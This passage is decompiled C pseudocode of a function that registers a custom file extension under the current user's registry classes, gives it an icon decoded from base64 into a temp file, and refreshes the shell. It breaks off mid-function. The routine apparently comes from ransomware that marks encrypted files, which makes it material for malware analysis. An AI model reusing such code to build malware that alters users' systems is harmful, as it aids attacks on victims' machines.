 void __cdecl SetDefaultFileIcon(WCHAR *customExt)
{
void (__stdcall *RegCloseKey)(HKEY); // ebx
HKEY phkResult; // [esp+4h] [ebp-418h] BYREF
WCHAR SubKey[260]; // [esp+8h] [ebp-414h] BYREF
WCHAR Data[260]; // [esp+210h] [ebp-20Ch] BYREF
if ( lpData || (lpData = CreateTempFileFromBase64()) != 0 )
{
buildRegQuery(Data, 0x104u, L"GLOBAL%s", customExt + 1);
buildRegQuery(SubKey, 0x104u, L"SOFTWARE\\Classes\\%s", Data);
if ( !RegCreateKeyExW(HKEY_CURRENT_USER, SubKey, 0, 0, REG_OPTION_RESERVED, KEY_WRITE, 0, &phkResult, 0) )
{
RegSetValueExW(phkResult, 0, 0, REG_OPTION_VOLATILE, L"GLOBAL", 0x1Cu);
RegCloseKey = ::RegCloseKey;
::RegCloseKey(phkResult);
buildRegQuery(SubKey, 0x104u, L"SOFTWARE\\Classes\\%s\\DefaultIcon", Data);
if ( !RegCreateKeyExW(HKEY_CURRENT_USER, SubKey, 0, 0, REG_OPTION_RESERVED, KEY_WRITE, 0, &phkResult, 0) )
{
RegSetValueExW(phkResult, 0, 0, REG_OPTION_VOLATILE, lpData, 2 * wcslen(lpData) + 2);
RegCloseKey = ::RegCloseKey;
::RegCloseKey(phkResult);
}
buildRegQuery(SubKey, 0x104u, L"SOFTWARE\\Classes\\%s", customExt);
if ( !RegCreateKeyExW(HKEY_CURRENT_USER, SubKey, 0, 0, REG_OPTION_RESERVED, KEY_WRITE, 0, &phkResult, 0) )
{
RegSetValueExW(phkResult, 0, 0, REG_OPTION_VOLATILE, Data, 2 * wcslen(Data) + 2);
RegCloseKey(phkResult);
}
SHChangeNotify(0x8000000, 0, 0, 0);